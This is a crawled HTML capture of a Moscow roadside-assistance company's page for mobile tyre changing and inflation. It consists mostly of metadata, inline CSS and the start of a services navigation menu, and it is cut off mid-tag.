

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/zamena-i-podkachka-kolyos/
body_size: 18298
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Выездной шиномонтаж. Подкачка и замена колес в Москве и Московской области - вызвать мастера круглосуточно</title>
	  
	
	<meta name="keywords" content="замена колес на дороге, подкачка колес, выездной шиномонтаж" />
	<meta name="description" content="⚡️ Заказать услугу шиномонтажа дешево в Москве с выездом можно на нашем сайте. Цена подкачки и замены колес автомобиля от 1500 рублей. Техпомощь на дороге!" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Выездная замена и подкачка колес автомобиля">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Заменим и накачаем колеса машины. Срочно. Выезд. Доступные цены!">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//zamena-i-podkachka-kolyos/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/podkachka-koles_back.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas 